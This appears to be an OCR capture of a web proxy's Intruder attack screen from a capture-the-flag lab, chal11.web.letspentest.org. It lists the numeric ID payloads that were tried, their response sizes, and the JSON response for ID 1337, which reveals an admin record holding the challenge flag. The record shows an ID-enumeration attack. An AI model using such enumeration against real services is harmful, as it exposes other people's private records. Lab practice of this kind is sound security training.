 Attack Save Columns 4. Intruder attack of chal11.web.letspentest.org - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length {"status":"invalid id"} {"Age": Comment
145 145 200 682
1337 1337 200 680
180 180 200 679
138 138 200 678
40 40 200 677
111 111 200 677
113 113 200 677
136 136 200 676
95 95 200 675
134 134 200 675
5 5 200 674
23 23 200 674
65 65 200 674
30 30 200 673
52 52 200 673
105 105 200 673
151 151 200 673
153 153 200 673
32 32 200 672
70 70 200 672
11 11 200 671
12 12 200 671
16 16 200 671
54 54 200 671
68 68 200 671
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Nov 2021 19:43:31 GMT
3 Content-Type: application/json
4 Connection: close
5 CF-Cache-Status: DYNAMIC
6 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=
7 NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
8 Server: cloudflare
9 CF-RAY: 6a7fda2cb9b44a3b-SIN
10 Content-Length: 127
11
12 {
"Age":18,
"Email":"Flag{61cb4a784e83b6109999af6f036b88bf}",
"First_Name":"Admin",
"Gender":"Female",
"Id":1337,
"Last_Name":"Pro"
}
13
Search... 0 matches
Finished